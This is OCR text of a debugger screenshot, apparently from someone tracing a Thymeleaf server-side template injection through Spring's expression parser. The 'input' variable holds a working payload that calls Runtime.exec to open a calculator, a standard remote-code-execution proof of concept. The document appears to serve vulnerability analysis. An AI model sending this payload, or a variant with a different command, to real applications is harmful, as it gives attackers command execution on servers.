 DispatcherServlet.class ThymeleafView.class StandardExpressionParser.class
反编译 .class文件, bytecode version: 50.0 (Java 6) 下载源 选择源 (S
阅读器模式
44 return FragmentSignatureUtils.parseFragmentSignature(configuration, input);
45 }
46
47 @ static IStandardExpression parseExpression(IExpressionContext context, String input, boolean preprocess) { context: WebExpressionContex
48 IEngineConfiguration configuration = context.getConfiguration(); configuration: EngineConfiguration@6559
49 String preprocessedInput = preprocess ? StandardExpressionPreprocessor.preprocess(context, input) : input; context: WebExpressionCo
50 IStandardExpression cachedExpression = ExpressionCache.getExpressionFromCache(configuration, preprocessedInput);
51 if (cachedExpression ≠ null) {
52 return cachedExpression;
53 } else {
54 Expression expression = Expression.parse(preprocessedInput.trim());
55 if (expression == null) {
56
StandardExpressionParser › parseExpression()
变量
((WelcomePageHandlerMapping)this.handlerMappings.get(4)).beanName = ''this''是不可用的
((HandlerMethod)handler.handler).beanType = 找不到局部变量'handler'
context = {WebExpressionContext@8381}
request = {RequestFacade@6302}
response = {ResponseFacade@6303}
servletContext = {ApplicationContextFacade@6334}
configuration = {EngineConfiguration@6559}
expressionObjects = null
variables = {LinkedHashMap@8440} size = 4
locale = {Locale@6322} "zh_CN"
input = "~{__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("open -a Calculator").getInputStream()).next()}__::.x}"
preprocess = true
configuration = {EngineConfiguration@6559}
pressionPa
ressionPar
ressionPar
ew (org.thy
hymeleaf.sp
rg.springfr
atcherServ
et (org.spr
(org.spring
Servlet (or
g.springfra
Spring 终端 Profiler 构建 1 事件